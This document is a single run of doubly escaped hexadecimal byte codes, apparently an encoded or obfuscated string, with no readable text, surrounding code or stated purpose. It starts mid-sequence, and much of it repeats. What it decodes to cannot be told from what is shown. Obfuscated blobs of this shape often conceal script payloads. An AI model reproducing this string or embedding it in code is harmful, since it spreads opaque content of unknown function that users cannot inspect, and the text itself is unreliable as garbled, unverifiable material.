c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c